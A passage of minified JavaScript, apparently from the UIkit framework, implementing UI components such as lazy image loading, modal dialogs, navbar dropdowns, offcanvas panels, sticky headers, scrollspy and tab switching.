this.ratio!==1&&c(v("circle",t),"strokeWidth",1/this.ratio),t}}},ci={};function Mo(t){t.icon.add=(e,i)=>{const s=z(e)?{[e]:i}:e;tt(s,(n,r)=>{hi[r]=n,delete ci[r]}),t._initialized&&xt(document.body,n=>tt(t.getComponents(n),r=>{r.$options.isIcon&&r.icon in s&&r.$reset()}))}}function No(t){return hi[t]?(ci[t]||(ci[t]=v((hi[Do(t)]||hi[t]).trim())),ci[t].cloneNode(!0)):null}function Do(t){return J?Ti(Ti(t,"left","right"),"previous","next"):t}const Bo="loading"in HTMLImageElement.prototype;var Oo={args:"dataSrc",props:{dataSrc:String,sources:String,offsetTop:String,offsetLeft:String,target:String,loading:String},data:{dataSrc:"",sources:!1,offsetTop:"50vh",offsetLeft:"50vw",target:!1,loading:"lazy"},connected(){if(this.loading!=="lazy"){this.load();return}const t=[this.$el,...xe(this.$props.target,this.$el)];Bo&&Be(this.$el)&&(this.$el.loading="lazy",Ui(this.$el),t.length===1)||(Xo(this.$el),this.registerObserver(Ie(t,(e,i)=>{this.load(),i.disconnect()},{rootMargin:at(this.offsetTop,"height")+"px "+at(this.offsetLeft,"width")+"px"})))},disconnected(){this._data.image&&(this._data.image.onload="")},update:{write(t){if(!this.observer||Be(this.$el))return!1;const e=Z(this.$el,"data-srcset");if(e&&window.devicePixelRatio!==1){const i=c(this.$el,"backgroundSize");(i.match(/^(auto\s?)+$/)||m(i)===t.bgSize)&&(t.bgSize=Go(e,Z(this.$el,"sizes")),c(this.$el,"backgroundSize",t.bgSize+"px"))}},events:["resize"]},methods:{load(){if(this._data.image)return this._data.image;const t=Be(this.$el)?this.$el:Fo(this.$el,this.dataSrc,this.sources);return me(t,"loading"),Ui(this.$el,t.currentSrc),this._data.image=t}}};function Ui(t,e){if(Be(t)){const i=I(t);(Jo(i)?N(i):[t]).forEach(n=>hn(n,n))}else e&&!p(t.style.backgroundImage,e)&&(c(t,"backgroundImage","url("+Ei(e)+")"),g(t,Dt("load",!1)))}const Ho=["data-src","data-srcset","sizes"];function hn(t,e){Ho.forEach(i=>{const s=Z(t,i);s&&k(e,i.replace(/^(data-)+/,""),s)})}function Fo(t,e,i){const s=new Image;return Lo(s,i),hn(t,s),s.onload=()=>{Ui(t,s.currentSrc)},k(s,"src",e),s}function Lo(t,e){if(e=Ro(e),e.length){const i=Bt("<picture>");for(const s of e){const n=Bt("<source>");k(n,s),Y(i,n)}Y(i,t)}}function Ro(t){if(!t)return[];if(it(t,"["))try{t=JSON.parse(t)}catch{t=[]}else t=Ae(t);return st(t)||(t=[t]),t.filter(e=>!fe(e))}const cn=/\s*(.*?)\s*(\w+|calc\(.*?\))\s*(?:,|$)/g;function Wo(t){let e;for(cn.lastIndex=0;e=cn.exec(t);)if(!e[1]||window.matchMedia(e[1]).matches){e=Vo(e[2]);break}return e||"100vw"}const jo=/\d+(?:\w+|%)/g,qo=/[+-]?(\d+)/g;function Vo(t){return it(t,"calc")?t.slice(5,-1).replace(jo,e=>at(e)).replace(/ /g,"").match(qo).reduce((e,i)=>e+ +i,0):t}const Yo=/\s+\d+w\s*(?:,|$)/g;function Go(t,e){const i=at(Wo(e)),s=(t.match(Yo)||[]).map(m).sort((n,r)=>n-r);return s.filter(n=>n>=i)[0]||s.pop()||""}function Xo(t){Be(t)&&!Nt(t,"src")&&k(t,"src",'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"></svg>')}function Jo(t){return ft(t,"picture")}function Be(t){return ft(t,"img")}var ui={props:{media:Boolean},data:{media:!1},connected(){const t=Ko(this.media);this.mediaObj=window.matchMedia(t);const e=()=>{this.matchMedia=this.mediaObj.matches,g(this.$el,Dt("mediachange",!1,!0,[this.mediaObj]))};this.offMediaObj=S(this.mediaObj,"change",()=>{e(),this.$emit("resize")}),e()},disconnected(){var t;(t=this.offMediaObj)==null||t.call(this)}};function Ko(t){if(z(t)){if(it(t,"@")){const e="breakpoint-"+t.substr(1);t=m(Ni(e))}else if(isNaN(t))return t}return t&&zt(t)?"(min-width: "+t+"px)":""}var Zo={mixins:[U,ui,$t],props:{fill:String},data:{fill:"",clsWrapper:"uk-leader-fill",clsHide:"uk-leader-hide",attrFill:"data-fill"},computed:{fill(t){let{fill:e}=t;return e||Ni("leader-fill-content")}},connected(){[this.wrapper]=Ts(this.$el,'<span class="'+this.clsWrapper+'">')},disconnected(){ei(this.wrapper.childNodes)},update:{read(){return{width:Math.trunc(this.$el.offsetWidth/2),fill:this.fill,hide:!this.matchMedia}},write(t){let{width:e,fill:i,hide:s}=t;F(this.wrapper,this.clsHide,s),k(this.wrapper,this.attrFill,new Array(e).join(i))},events:["resize"]}};const et=[];var ts={mixins:[U,re,yt],props:{selPanel:String,selClose:String,escClose:Boolean,bgClose:Boolean,stack:Boolean},data:{cls:"uk-open",escClose:!0,bgClose:!0,overlay:!0,stack:!1},computed:{panel(t,e){let{selPanel:i}=t;return v(i,e)},transitionElement(){return this.panel},bgClose(t){let{bgClose:e}=t;return e&&this.panel}},beforeDisconnect(){p(et,this)&&this.toggleElement(this.$el,!1,!1)},events:[{name:"click",delegate(){return this.selClose},handler(t){t.preventDefault(),this.hide()}},{name:"toggle",self:!0,handler(t){t.defaultPrevented||(t.preventDefault(),this.isToggled()===p(et,this)&&this.toggle())}},{name:"beforeshow",self:!0,handler(t){if(p(et,this))return!1;!this.stack&&et.length?(Promise.all(et.map(e=>e.hide())).then(this.show),t.preventDefault()):et.push(this)}},{name:"show",self:!0,handler(){const t=document.documentElement;Se(window)>t.clientWidth&&this.overlay&&c(document.body,"overflowY","scroll"),this.stack&&c(this.$el,"zIndex",m(c(this.$el,"zIndex"))+et.length),w(t,this.clsPage),this.bgClose&&W(this.$el,"hide",S(document,ct,e=>{let{target:i}=e;ge(et)!==this||this.overlay&&!H(i,this.$el)||H(i,this.panel)||W(document,gt+" "+ee+" scroll",s=>{let{defaultPrevented:n,type:r,target:o}=s;!n&&r===gt&&i===o&&this.hide()},!0)}),{self:!0}),this.escClose&&W(this.$el,"hide",S(document,"keydown",e=>{e.keyCode===27&&ge(et)===this&&this.hide()}),{self:!0})}},{name:"shown",self:!0,handler(){Je(this.$el)||k(this.$el,"tabindex","-1"),v(":focus",this.$el)||this.$el.focus()}},{name:"hidden",self:!0,handler(){p(et,this)&&et.splice(et.indexOf(this),1),et.length||c(document.body,"overflowY",""),c(this.$el,"zIndex",""),et.some(t=>t.clsPage===this.clsPage)||_(document.documentElement,this.clsPage)}}],methods:{toggle(){return this.isToggled()?this.hide():this.show()},show(){return this.container&&I(this.$el)!==this.container?(Y(this.container,this.$el),new Promise(t=>requestAnimationFrame(()=>this.show().then(t)))):this.toggleElement(this.$el,!0,un(this))},hide(){return this.toggleElement(this.$el,!1,un(this))}}};function un(t){let{transitionElement:e,_toggle:i}=t;return(s,n)=>new Promise((r,o)=>W(s,"show hide",()=>{s._reject&&s._reject(),s._reject=o,i(s,n);const a=W(e,"transitionstart",()=>{W(e,"transitionend transitioncancel",r,{self:!0}),clearTimeout(l)},{self:!0}),l=setTimeout(()=>{a(),r()},Si(c(e,"transitionDuration")))})).then(()=>delete s._reject)}var Qo={install:Uo,mixins:[ts],data:{clsPage:"uk-modal-page",selPanel:".uk-modal-dialog",selClose:".uk-modal-close, .uk-modal-close-default, .uk-modal-close-outside, .uk-modal-close-full"},events:[{name:"show",self:!0,handler(){T(this.panel,"uk-margin-auto-vertical")?w(this.$el,"uk-flex"):c(this.$el,"display","block"),L(this.$el)}},{name:"hidden",self:!0,handler(){c(this.$el,"display",""),_(this.$el,"uk-flex")}}]};function Uo(t){let{modal:e}=t;e.dialog=function(s,n){const r=e('<div class="uk-modal"> <div class="uk-modal-dialog">'+s+"</div> </div>",n);return r.show(),S(r.$el,"hidden",async()=>{await Promise.resolve(),r.$destroy(!0)},{self:!0}),r},e.alert=function(s,n){return i(r=>{let{labels:o}=r;return'<div class="uk-modal-body">'+(z(s)?s:Pt(s))+'</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-primary uk-modal-close" autofocus>'+o.ok+"</button> </div>"},n,r=>r.resolve())},e.confirm=function(s,n){return i(r=>{let{labels:o}=r;return'<form> <div class="uk-modal-body">'+(z(s)?s:Pt(s))+'</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">'+o.cancel+'</button> <button class="uk-button uk-button-primary" autofocus>'+o.ok+"</button> </div> </form>"},n,r=>r.reject())},e.prompt=function(s,n,r){return i(o=>{let{labels:a}=o;return'<form class="uk-form-stacked"> <div class="uk-modal-body"> <label>'+(z(s)?s:Pt(s))+'</label> <input class="uk-input" value="'+(n||"")+'" autofocus> </div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">'+a.cancel+'</button> <button class="uk-button uk-button-primary">'+a.ok+"</button> </div> </form>"},r,o=>o.resolve(null),o=>v("input",o.$el).value)},e.labels={ok:"Ok",cancel:"Cancel"};function i(s,n,r,o){n={bgClose:!1,escClose:!0,labels:e.labels,...n};const a=e.dialog(s(n),n),l=new Ge;let h=!1;return S(a.$el,"submit","form",u=>{u.preventDefault(),l.resolve(o==null?void 0:o(a)),h=!0,a.hide()}),S(a.$el,"hide",()=>!h&&r(l)),l.promise.dialog=a,l.promise}}var ta={extends:Gs,data:{targets:"> .uk-parent",toggle:"> a",content:"> ul"}};const dn=".uk-navbar-nav > li > a, .uk-navbar-item, .uk-navbar-toggle";var ea={mixins:[U,re],props:{dropdown:String,mode:"list",align:String,offset:Number,boundary:Boolean,boundaryAlign:Boolean,clsDrop:String,delayShow:Number,delayHide:Number,dropbar:Boolean,dropbarMode:String,dropbarAnchor:Boolean,duration:Number},data:{dropdown:dn,align:J?"right":"left",clsDrop:"uk-navbar-dropdown",mode:void 0,offset:void 0,delayShow:void 0,delayHide:void 0,boundaryAlign:void 0,flip:"x",boundary:!0,dropbar:!1,dropbarMode:"slide",dropbarAnchor:!1,duration:200,forceHeight:!0,selMinHeight:dn,container:!1},computed:{boundary(t,e){let{boundary:i,boundaryAlign:s}=t;return i===!0||s?e:i},dropbarAnchor(t,e){let{dropbarAnchor:i}=t;return wt(i,e)},pos(t){let{align:e}=t;return"bottom-"+e},dropbar:{get(t){let{dropbar:e}=t;return e?(e=this._dropbar||wt(e,this.$el)||v("+ .uk-navbar-dropbar",this.$el),e||(this._dropbar=v("<div></div>"))):null},watch(t){w(t,"uk-navbar-dropbar")},immediate:!0},dropContainer(t,e){return this.container||e},dropdowns:{get(t,e){let{clsDrop:i}=t;const s=B("."+i,e);if(this.dropContainer!==e)for(const r of B("."+i,this.dropContainer)){var n;const o=(n=this.getDropdown(r))==null?void 0:n.target;!p(s,r)&&o&&H(o,this.$el)&&s.push(r)}return s},watch(t){this.$create("drop",t.filter(e=>!this.getDropdown(e)),{...this.$props,boundary:this.boundary,pos:this.pos,offset:this.dropbar||this.offset})},immediate:!0},toggles(t,e){let{dropdown:i}=t;return B(i,e)}},disconnected(){this.dropbar&&ht(this.dropbar),delete this._dropbar},events:[{name:"mouseover focusin",delegate(){return this.dropdown},handler(t){let{current:e}=t;const i=this.getActive();i&&p(i.mode,"hover")&&i.target&&!H(i.target,e)&&!i.isDelaying&&i.hide(!1)}},{name:"keydown",delegate(){return this.dropdown},handler(t){const{current:e,keyCode:i}=t,s=this.getActive();i===Rt.DOWN&&Nt(e,"aria-expanded")&&(t.preventDefault(),!s||s.target!==e?(e.click(),W(this.dropContainer,"show",n=>{let{target:r}=n;return gn(r)})):gn(s.$el)),fn(t,this.toggles,s)}},{name:"keydown",el(){return this.dropContainer},delegate(){return"."+this.clsDrop},handler(t){const{current:e,keyCode:i}=t;if(!p(this.dropdowns,e))return;const s=this.getActive(),n=B(Xe,e),r=mt(n,a=>O(a,":focus"));if(i===Rt.UP&&(t.preventDefault(),r>0&&n[r-1].focus()),i===Rt.DOWN&&(t.preventDefault(),r<n.length-1&&n[r+1].focus()),i===Rt.ESC){var o;s==null||(o=s.target)==null||o.focus()}fn(t,this.toggles,s)}},{name:"mouseleave",el(){return this.dropbar},filter(){return this.dropbar},handler(){const t=this.getActive();t&&p(t.mode,"hover")&&!this.dropdowns.some(e=>O(e,":hover"))&&t.hide()}},{name:"beforeshow",el(){return this.dropContainer},filter(){return this.dropbar},handler(){I(this.dropbar)||Ue(this.dropbarAnchor||this.$el,this.dropbar)}},{name:"show",el(){return this.dropContainer},filter(){return this.dropbar},handler(t,e){let{$el:i,dir:s}=e;!T(i,this.clsDrop)||(this.dropbarMode==="slide"&&w(this.dropbar,"uk-navbar-dropbar-slide"),this.clsDrop&&w(i,this.clsDrop+"-dropbar"),s==="bottom"&&this.transitionTo(i.offsetHeight+m(c(i,"marginTop"))+m(c(i,"marginBottom")),i))}},{name:"beforehide",el(){return this.dropContainer},filter(){return this.dropbar},handler(t,e){let{$el:i}=e;const s=this.getActive();O(this.dropbar,":hover")&&(s==null?void 0:s.$el)===i&&!this.toggles.some(n=>s.target!==n&&O(n,":focus"))&&t.preventDefault()}},{name:"hide",el(){return this.dropContainer},filter(){return this.dropbar},handler(t,e){let{$el:i}=e;if(!T(i,this.clsDrop))return;const s=this.getActive();(!s||(s==null?void 0:s.$el)===i)&&this.transitionTo(0)}}],methods:{getActive(){return G&&H(G.target,this.$el)&&G},transitionTo(t,e){const{dropbar:i}=this,s=j(i)?L(i):0;return e=s<t&&e,c(e,"clip","rect(0,"+e.offsetWidth+"px,"+s+"px,0)"),L(i,s),C.cancel([e,i]),Promise.all([C.start(i,{height:t},this.duration),C.start(e,{clip:"rect(0,"+e.offsetWidth+"px,"+t+"px,0)"},this.duration)]).catch(A).then(()=>{c(e,{clip:""}),this.$update(i)})},getDropdown(t){return this.$getComponent(t,"drop")||this.$getComponent(t,"dropdown")}}};function fn(t,e,i){const{current:s,keyCode:n}=t,r=(i==null?void 0:i.target)||s,o=e.indexOf(r);n===Rt.LEFT&&o>0&&(i==null||i.hide(!1),e[o-1].focus()),n===Rt.RIGHT&&o<e.length-1&&(i==null||i.hide(!1),e[o+1].focus()),n===Rt.TAB&&(r.focus(),i==null||i.hide(!1))}function gn(t){if(!v(":focus",t)){var e;(e=v(Xe,t))==null||e.focus()}}const Rt={TAB:9,ESC:27,LEFT:37,UP:38,RIGHT:39,DOWN:40};var pn={props:{swiping:Boolean},data:{swiping:!0},computed:{swipeTarget(t,e){return e}},connected(){!this.swiping||ni(this,{el:this.swipeTarget,name:ct,passive:!0,handler(t){if(!bt(t))return;const e=Jt(t),i="tagName"in t.target?t.target:I(t.target);W(document,gt+" "+ee+" scroll",s=>{const{x:n,y:r}=Jt(s);(s.type!=="scroll"&&i&&n&&Math.abs(e.x-n)>100||r&&Math.abs(e.y-r)>100)&&setTimeout(()=>{g(i,"swipe"),g(i,"swipe"+ia(e.x,e.y,n,r))})})}})}};function ia(t,e,i,s){return Math.abs(t-i)>=Math.abs(e-s)?t-i>0?"Left":"Right":e-s>0?"Up":"Down"}var sa={mixins:[ts,pn],args:"mode",props:{mode:String,flip:Boolean,overlay:Boolean},data:{mode:"slide",flip:!1,overlay:!1,clsPage:"uk-offcanvas-page",clsContainer:"uk-offcanvas-container",selPanel:".uk-offcanvas-bar",clsFlip:"uk-offcanvas-flip",clsContainerAnimation:"uk-offcanvas-container-animation",clsSidebarAnimation:"uk-offcanvas-bar-animation",clsMode:"uk-offcanvas",clsOverlay:"uk-offcanvas-overlay",selClose:".uk-offcanvas-close",container:!1},computed:{clsFlip(t){let{flip:e,clsFlip:i}=t;return e?i:""},clsOverlay(t){let{overlay:e,clsOverlay:i}=t;return e?i:""},clsMode(t){let{mode:e,clsMode:i}=t;return i+"-"+e},clsSidebarAnimation(t){let{mode:e,clsSidebarAnimation:i}=t;return e==="none"||e==="reveal"?"":i},clsContainerAnimation(t){let{mode:e,clsContainerAnimation:i}=t;return e!=="push"&&e!=="reveal"?"":i},transitionElement(t){let{mode:e}=t;return e==="reveal"?I(this.panel):this.panel}},update:{read(){this.isToggled()&&!j(this.$el)&&this.hide()},events:["resize"]},events:[{name:"click",delegate(){return'a[href^="#"]'},handler(t){let{current:{hash:e},defaultPrevented:i}=t;!i&&e&&v(e,document.body)&&this.hide()}},{name:"touchstart",passive:!0,el(){return this.panel},handler(t){let{targetTouches:e}=t;e.length===1&&(this.clientY=e[0].clientY)}},{name:"touchmove",self:!0,passive:!1,filter(){return this.overlay},handler(t){t.cancelable&&t.preventDefault()}},{name:"touchmove",passive:!1,el(){return this.panel},handler(t){if(t.targetTouches.length!==1)return;const e=t.targetTouches[0].clientY-this.clientY,{scrollTop:i,scrollHeight:s,clientHeight:n}=this.panel;(n>=s||i===0&&e>0||s-i<=n&&e<0)&&t.cancelable&&t.preventDefault()}},{name:"show",self:!0,handler(){this.mode==="reveal"&&!T(I(this.panel),this.clsMode)&&(ti(this.panel,"<div>"),w(I(this.panel),this.clsMode)),c(document.documentElement,"overflowY",this.overlay?"hidden":""),w(document.body,this.clsContainer,this.clsFlip),c(document.body,"touch-action","pan-y pinch-zoom"),c(this.$el,"display","block"),w(this.$el,this.clsOverlay),w(this.panel,this.clsSidebarAnimation,this.mode!=="reveal"?this.clsMode:""),L(document.body),w(document.body,this.clsContainerAnimation),this.clsContainerAnimation&&na()}},{name:"hide",self:!0,handler(){_(document.body,this.clsContainerAnimation),c(document.body,"touch-action","")}},{name:"hidden",self:!0,handler(){this.clsContainerAnimation&&ra(),this.mode==="reveal"&&ei(this.panel),_(this.panel,this.clsSidebarAnimation,this.clsMode),_(this.$el,this.clsOverlay),c(this.$el,"display",""),_(document.body,this.clsContainer,this.clsFlip),c(document.documentElement,"overflowY","")}},{name:"swipeLeft swipeRight",handler(t){this.isToggled()&&kt(t.type,"Left")^this.flip&&this.hide()}}]};function na(){mn().content+=",user-scalable=0"}function ra(){const t=mn();t.content=t.content.replace(/,user-scalable=0$/,"")}function mn(){return v('meta[name="viewport"]',document.head)||Y(document.head,'<meta name="viewport">')}var oa={mixins:[U,$t],props:{selContainer:String,selContent:String,minHeight:Number},data:{selContainer:".uk-modal",selContent:".uk-modal-dialog",minHeight:150},computed:{container(t,e){let{selContainer:i}=t;return ot(e,i)},content(t,e){let{selContent:i}=t;return ot(e,i)}},resizeTargets(){return[this.container,this.content]},update:{read(){return!this.content||!this.container||!j(this.$el)?!1:{max:Math.max(this.minHeight,L(this.container)-($(this.content).height-L(this.$el)))}},write(t){let{max:e}=t;c(this.$el,{minHeight:this.minHeight,maxHeight:e})},events:["resize"]}},aa={mixin:[$t],props:["width","height"],resizeTargets(){return[this.$el,I(this.$el)]},connected(){w(this.$el,"uk-responsive-width")},update:{read(){return j(this.$el)&&this.width&&this.height?{width:Se(I(this.$el)),height:this.height}:!1},write(t){L(this.$el,pe.contain({height:this.height,width:this.width},t).height)},events:["resize"]}},la={props:{offset:Number},data:{offset:0},methods:{async scrollTo(t){t=t&&v(t)||document.body,g(this.$el,"beforescroll",[this,t])&&(await Xi(t,{offset:this.offset}),g(this.$el,"scrolled",[this,t]))}},events:{click(t){t.defaultPrevented||(t.preventDefault(),this.scrollTo(vn(this.$el)))}}};function vn(t){return document.getElementById(decodeURIComponent(t.hash).substring(1))}const At="_ukScrollspy";var ha={mixins:[Ne],args:"cls",props:{cls:String,target:String,hidden:Boolean,offsetTop:Number,offsetLeft:Number,repeat:Boolean,delay:Number},data:()=>({cls:"",target:!1,hidden:!0,offsetTop:0,offsetLeft:0,repeat:!1,delay:0,inViewClass:"uk-scrollspy-inview"}),computed:{elements:{get(t,e){let{target:i}=t;return i?B(i,e):[e]},watch(t){this.hidden&&c(we(t,":not(."+this.inViewClass+")"),"visibility","hidden")},immediate:!0}},disconnected(){for(const e of this.elements){var t;_(e,this.inViewClass,((t=e[At])==null?void 0:t.cls)||""),delete e[At]}},update:[{read(){for(const t of this.elements)t[At]||(t[At]={cls:Z(t,"uk-scrollspy-class")||this.cls}),!(!this.repeat&&t[At].show)&&(t[At].show=Ee(t,this.offsetTop,this.offsetLeft))},write(t){for(const e of this.elements){const i=e[At];i.show&&!i.inview&&!i.queued?(i.queued=!0,t.promise=(t.promise||Promise.resolve()).then(()=>new Promise(s=>setTimeout(s,this.delay))).then(()=>{this.toggle(e,!0),setTimeout(()=>{i.queued=!1,this.$emit()},300)})):!i.show&&i.inview&&!i.queued&&this.repeat&&this.toggle(e,!1)}},events:["scroll","resize"]}],methods:{toggle(t,e){const i=t[At];if(i.off==null||i.off(),c(t,"visibility",!e&&this.hidden?"hidden":""),F(t,this.inViewClass,e),F(t,i.cls),/\buk-animation-/.test(i.cls)){const s=()=>Ze(t,"uk-animation-[\\w-]+");e?i.off=W(t,"animationcancel animationend",s):s()}g(t,e?"inview":"outview"),i.inview=e,this.$update(t)}}},ca={mixins:[Ne],props:{cls:String,closest:String,scroll:Boolean,overflow:Boolean,offset:Number},data:{cls:"uk-active",closest:!1,scroll:!1,overflow:!0,offset:0},computed:{links:{get(t,e){return B('a[href^="#"]',e).filter(i=>i.hash)},watch(t){this.scroll&&this.$create("scroll",t,{offset:this.offset||0})},immediate:!0},elements(t){let{closest:e}=t;return ot(this.links,e||"*")}},update:[{read(){const t=this.links.map(vn).filter(Boolean),{length:e}=t;if(!e||!j(this.$el))return!1;const[i]=Lt(t,/auto|scroll/,!0),{scrollTop:s,scrollHeight:n}=i,r=n-_e(i);let o=!1;if(s===r)o=e-1;else{for(const a in t){if(E(t[a]).top-E(se(i)).top-this.offset>0)break;o=+a}o===!1&&this.overflow&&(o=0)}return{active:o}},write(t){let{active:e}=t;const i=e!==!1&&!T(this.elements[e],this.cls);this.links.forEach(s=>s.blur());for(const s in this.elements)F(this.elements[s],this.cls,+s===e);i&&g(this.$el,"active",[e,this.elements[e]])},events:["scroll","resize"]}]},ua={mixins:[U,ui,$t,Ne],props:{position:String,top:null,bottom:Boolean,offset:String,animation:String,clsActive:String,clsInactive:String,clsFixed:String,clsBelow:String,selTarget:String,showOnUp:Boolean,targetOffset:Number},data:{position:"top",top:0,bottom:!1,offset:0,animation:"",clsActive:"uk-active",clsInactive:"",clsFixed:"uk-sticky-fixed",clsBelow:"uk-sticky-below",selTarget:"",showOnUp:!1,targetOffset:!1},computed:{selTarget(t,e){let{selTarget:i}=t;return i&&v(i,e)||e}},resizeTargets(){return document.documentElement},connected(){this.placeholder=v("+ .uk-sticky-placeholder",this.$el)||v('<div class="uk-sticky-placeholder"></div>'),this.isFixed=!1,this.setActive(!1)},disconnected(){this.isFixed&&(this.hide(),_(this.selTarget,this.clsInactive)),ht(this.placeholder),this.placeholder=null},events:[{name:"load hashchange popstate",el(){return window},filter(){return this.targetOffset!==!1},handler(){!location.hash||Ft(window)===0||M.read(()=>{const t=E(v(location.hash)),e=E(this.$el);this.isFixed&&Ci(t,e)&&Ft(window,t.top-e.height-at(this.targetOffset,"height")-at(this.offset,"height"))})}}],update:[{read(t,e){let{height:i,margin:s}=t;if(this.inactive=!this.matchMedia||!j(this.$el),this.inactive)return!1;const n=this.isActive&&e.has("resize");n&&(c(this.selTarget,"transition","0s"),this.hide()),this.isActive||(i=E(this.$el).height,s=c(this.$el,"margin")),n&&(this.show(),M.write(()=>c(this.selTarget,"transition","")));const r=this.isFixed?this.placeholder:this.$el,o=L(window);let a=this.position;a==="auto"&&i>o&&(a="bottom");let l=at(this.offset,"height",r);a==="bottom"&&(l+=o-i);const h=Math.max(0,i+l-o),u=E(r).top,d=wn(this.top,this.$el,u),f=wn(this.bottom,this.$el,u+i,!0),b=Math.max(d,u)-l,x=f?f-E(this.$el).height+h-l:ne(this.$el).scrollHeight-o;return{start:b,end:x,offset:l,overflow:h,topOffset:u,height:i,margin:s,width:$(r).width,top:ke(r)[0]}},write(t){let{height:e,margin:i}=t;const{placeholder:s}=this;c(s,{height:e,margin:i}),H(s,document)||(Ue(this.$el,s),s.hidden=!0)},events:["resize"]},{read(t){let{scroll:e=0,dir:i="down",overflow:s,overflowScroll:n=0,start:r,end:o}=t;const a=Ft(window);return{dir:e<=a?"down":"up",prevDir:i,scroll:a,prevScroll:e,offsetParentTop:E(this.$el.offsetParent).top,overflowScroll:nt(n+nt(a,r,o)-nt(e,r,o),0,s)}},write(t,e){const i=e.has("scroll"),{initTimestamp:s=0,dir:n,prevDir:r,scroll:o,prevScroll:a=0,top:l,start:h,topOffset:u,height:d}=t;if(o<0||o===a&&i||this.showOnUp&&!i&&!this.isFixed)return;const f=Date.now();if((f-s>300||n!==r)&&(t.initScroll=o,t.initTimestamp=f),!(this.showOnUp&&!this.isFixed&&Math.abs(t.initScroll-o)<=30&&Math.abs(a-o)<=10))if(this.inactive||o<h||this.showOnUp&&(o<=h||n==="down"&&i||n==="up"&&!this.isFixed&&o<=u+d)){if(!this.isFixed){dt.inProgress(this.$el)&&l>o&&(dt.cancel(this.$el),this.hide());return}this.isFixed=!1,this.animation&&o>u?(dt.cancel(this.$el),dt.out(this.$el,this.animation).then(()=>this.hide(),A)):this.hide()}else this.isFixed?this.update():this.animation&&o>u?(dt.cancel(this.$el),this.show(),dt.in(this.$el,this.animation).catch(A)):this.show()},events:["resize","scroll"]}],methods:{show(){this.isFixed=!0,this.update(),this.placeholder.hidden=!1},hide(){this.setActive(!1),_(this.$el,this.clsFixed,this.clsBelow),c(this.$el,{position:"",top:"",width:""}),this.placeholder.hidden=!0},update(){let{width:t,scroll:e=0,overflow:i,overflowScroll:s=0,start:n,end:r,offset:o,topOffset:a,height:l,offsetParentTop:h}=this._data;const u=n!==0||e>n;let d="fixed";e>r&&(o+=r-h,d="absolute"),i&&(o-=s),c(this.$el,{position:d,top:o+"px",width:t}),this.setActive(u),F(this.$el,this.clsBelow,e>a+l),w(this.$el,this.clsFixed)},setActive(t){const e=this.active;this.active=t,t?(Di(this.selTarget,this.clsInactive,this.clsActive),e!==t&&g(this.$el,"active")):(Di(this.selTarget,this.clsActive,this.clsInactive),e!==t&&g(this.$el,"inactive"))}}};function wn(t,e,i,s){if(!t)return 0;if(z(t)&&t.match(/^-?\d/))return i+at(t);{const n=t===!0?I(e):wt(t,e);return E(n).bottom-(s&&n&&H(e,n)?m(c(n,"paddingBottom")):0)}}var bn={mixins:[Me,pn,yt],args:"connect",props:{connect:String,toggle:String,itemNav:String,active:Number},data:{connect:"~.uk-switcher",toggle:"> * > :first-child",itemNav:!1,active:0,cls:"uk-active",attrItem:"uk-switcher-item"},computed:{connects:{get(t,e){let{connect:i}=t;return xe(i,e)},watch(t){this.swiping&&c(t,"touch-action","pan-y pinch-zoom");const e=this.index();this.connects.forEach(i=>N(i).forEach((s,n)=>F(s,this.cls,n===e)))},immediate:!0},toggles:{get(t,e){let{toggle:i}=t;return B(i,e).filter(s=>!O(s,".uk-disabled *, .uk-disabled, [disabled]"))},watch(t){const e=this.index();this.show(~e?e:t[this.active]||t[0])},immediate:!0},children(){return N(this.$el).filter(t=>this.toggles.some(e=>H(e,t)))},swipeTarget(){return this.connects}},connected(){this.lazyload(this.$el,this.connects),Hi(()=>this.$emit())},events:[{name:"click",delegate(){return this.toggle},handler(t){t.preventDefault(),this.show(t.current)}},{name:"click",el(){return this.connects.concat(this.itemNav?xe(this.itemNav,this.$el):[])},delegate(){return"["+this.attrItem+"],[data-"+this.attrItem+"]"},handler(t){t.preventDefault(),this.show(Z(t.current,this.attrItem))}},{name:"swipeRight swipeLeft",filter(){return this.swiping},el(){return this.connects},handler(t){let{type:e}=t;this.show(kt(e,"Left")?"next":"previous")}}],methods:{index(){return mt(this.children,t=>T(t,this.cls))},show(t){const e=this.index(),i=Yt(this.children[Yt(t,this.toggles,e)],N(this.$el));e!==i&&(N(this.$el).forEach((s,n)=>{F(s,this.cls,i===n),k(this.toggles[n],"aria-expanded",i===n)}),this.connects.forEach(async s=>{let{children:n}=s;await this.toggleElement(y(n).filter(r=>T(r,this.cls)),!1,e>=0),await this.toggleElement(n[i],!0,e>=0)}))}}},da={mixins:[U],extends:bn,props:{media:Boolean},data:{media:960,attrItem:"uk-tab-item"},connected(){const t=T(this.$el,"uk-tab-left")?"uk-tab-left":T(this.$el,"uk-tab-right")?"uk-tab-right":!1;t&&this.$create("toggle",this.$el,{cls:t,mode:"media",media:this.media})}};const fa=32;var ga={mixins:[Me,ui,yt],args:"target",props:{href:String,target:null,mode:"list",queued:Boolean},data:{href:!1,target:!1,mode:"click",queued:!0},computed:{target:{get(t,e){let{href:i,target:s}=t;return s=xe(s||i,e),s.length&&s||[e]},watch(){this.updateAria()},immediate:!0}},connected(){!p(this.mode,"media")&&!Je(this.$el)&&k(this.$el,"tabindex","0"),this.lazyload(this.$el,this.target),Hi(()=>this.$emit())},events:[{name:ct,filter(){return p(this.mode,"hover")},handler(t){!bt(t)||this._showState||(g(this.$el,"focus"),W(document,ct,()=>g(this.$el,"blur"),!0,e=>!H(e.target,this.$el)),p(this.mode,"click")&&(this._preventClick=!0))}},{name:Ht+" "+te+" focus blur",filter(){return p(this.mode,"hover")},handler(t){if(bt(t))return;const e=p([Ht,"focus"],t.type),i=k(this.$el,"aria-expanded");if(!(!e&&(t.type===te&&O(this.$el,":focus")||t.type==="blur"&&O(this.$el,":hover")))){if(this._showState&&e===(i!==this._showState)){e||(this._showState=null);return}this._showState=e?i:null,this.toggle("toggle"+(e?"show":"hide"))}}},{name:"keydown",filter(){return p(this.mode,"click")&&!ft(this.$el,"input")},handler(t){t.keyCode===fa&&(t.preventDefault(),this.$el.click())}},{name:"click",filter(){return p(this.mode,"click")},handler(t){if(this._preventClick)return this._preventClick=null;let e;(ot(t.target,'a[href="#"], 